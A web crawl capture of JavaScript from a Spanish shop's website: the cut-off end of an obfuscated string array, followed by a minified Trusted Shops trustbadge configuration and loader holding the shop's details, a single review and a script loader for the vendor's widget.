q','zcjDlaOGicaGlG','zLvpExm','B25Jzq','ihSkicaGicaGia','EffwzxO','AfLpsNi','ideUndeGms4Yoa','ywjZB2X1Dgu7','CgXL','lJm5nfy3lJy5mG','z2v0','cIaGicbMB250lq','zMLLBgrZ','uK9ZDfG','z2v0qM91BMrPBG','ywDLignOyw5Nzq','icaGihaGEWOGia','tKPdvKW','zgL2','mIiGzgf0ys10zq','AfL4tva','su5su3u','ic43nJiUmJuXlG','psjPBNb1Dc1JBW','yxv0B2zPBgXgAq','EKXgrhm','v2LuA1m','z3rWt3m','y2fYzeLJB25wzq','BMv3vMfSDwu','nYa1lJq3nYaWia','z3jTtgu','ALLrzLK','icaGica8l3n2zW','C3bSyxK','zxHW','yvnqufu','pc9ZDhLSzt4','Bg9Zzuj0BG','ic5JyxjKlwLJBW','wuTVBxy','Bwf4','tevcs0O','uLvLDe0','sfrntcWGD2LSBa','DhjHy2u','yxLdB2XVCG','z2uGugL4zwWGvq','BgvKlIbuCMLNzW','w2rHDgeTz3CTyW','yZuYnJKYzMzHoq','Evj2weG','sLPVtLq','mJiZlJu5Bc0UnG','ywrKAw5NoIa4Ca','AuPgC2S','Aw9NuMe','DgvmENq','Cfn5AKm','DgfNtMfTzq','sgTgrhy','sM5REw4','CwThv1e','ChLhCK8','icb9cGOGic5MBW','C3vJy2vZC2z1Ba','sK5gvLy','A1PJvhC','AwnVBI1PBNb1Da','u3fiufm','z2v0rgf0yq','zMLUza','iMzVCM0TCM93iG','A3rLu0K','ugD3uhm','vwD2t2y','B3GGiwLTCg9YDa','i2v4Ca','DhjPz2DLCNm','idi2ChGGiwLTCa','zc1Py29U','CMqTzM9YBsWkia','y29UDgfPBMvYlq','B24IigrHDgeTAq','DMCIihjVBgu9iG','zsaHAw1WB3j0yq','t2fmC3C','y2fYza','zw5HyMXLsw1HzW','BxjSEu0','DhPKu3K','yxrLigzVCM0GCG','tg1zDLG','Dxn0B20TzM9YBq','zM9JDxm','B3Dhvuy','icaGicbTyxGTDW','DLr0qxG','AwDODdOGmtHWEa','rezSDgO','twr2CMS','r1f5Awu','Aunvv1K','t01Ut2S','ica8C3zNihzPzq'];_0x2595=function(){return _0x4ec0c6};return _0x2595()}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://arturosanchez.com/wp-content/cache/min/1/js/XD27F70AF083FEFFB9FCA18DAD530D652.js?ver=1767354781
body_size: 2261
content:
((e,t)=>{const a={shopInfo:{tsId:"XD27F70AF083FEFFB9FCA18DAD530D652",name:"arturosanchez.com",url:"arturosanchez.com",language:"es",targetMarket:"ESP",ratingVariant:"WIDGET",eTrustedIds:{accountId:"acc-dd5ff660-2b34-4f16-8001-bdb1e160d858",channelId:"chl-b7c8a243-f3c1-4af6-be30-59bca878305a"},buyerProtection:{certificateType:"CLASSIC",certificateState:"PRODUCTION",mainProtectionCurrency:"EUR",classicProtectionAmount:2500,maxProtectionDuration:30,firstCertified:"2025-11-05 07:44:39"},reviewSystem:{rating:{averageRating:5,averageRatingCount:1,overallRatingCount:1,distribution:{oneStar:0,twoStars:0,threeStars:0,fourStars:0,fiveStars:1}},reviews:[{average:5,buyerStatement:"tienda de confianza y todo genial!",rawChangeDate:"2025-10-24T14:56:54.000Z",changeDate:"24/10/2025",transactionDate:"23/10/2025"}]},features:["PRODUCT_REVIEWS","GUARANTEE_RECOG_CLASSIC_INTEGRATION","MARS_PUBLIC_QUESTIONNAIRE","MARS_QUESTIONNAIRE","DISABLE_REVIEWREQUEST_SENDING","MARS_EVENTS","MARS_REVIEWS"],consentManagementType:"OFF",urls:{profileUrl:"https://www.trstd.com/es-es/reviews/arturosanchez-com",profileUrlLegalSection:"https://www.trstd.com/es-es/reviews/arturosanchez-com#legal-info",reviewLegalUrl:"https://help.etrusted.com/hc/es/articles/23970864566162"},contractStartDate:"2025-06-26 00:00:00",shopkeeper:{name:"ARTURO SANCHEZ E HIJOS, S.L.",street:"Filiberto Villalobos 73",country:"ES",city:"Guijuelo",zip:"37770"},displayVariant:"full",variant:"full",twoLetterCountryCode:"ES"},"process.env":{STAGE:"prod"},externalConfig:{trustbadgeScriptUrl:"https://widgets.trustedshops.com/assets/trustbadge.js",cdnDomain:"widgets.trustedshops.com"},elementIdSuffix:"-98e3dadd90eb493088abdc5597a70810",buildTimestamp:"2026-01-02T05:48:12.075Z",buildStage:"prod"},r=a=>{const{trustbadgeScriptUrl:r}=a.externalConfig;let o=t.querySelector(`script[src="${r}"]`);o&&t.body.removeChild(o),o=t.createElement("script"),o.src=r,o.charset="utf-8",o.setAttribute("data-type","trustbadge-business-logic"),o.onerror=()=>{throw new Error(`The Trustbadge script could not be loaded from ${r}. Have you maybe selected an invalid TSID?`)},o.onload=()=>{e.trustbadge?.load(a)},t.body.appendChild(o)};"complete"===t.readyState?r(a):e.addEventListener("load",(()=>{r(a)}))})(window,document)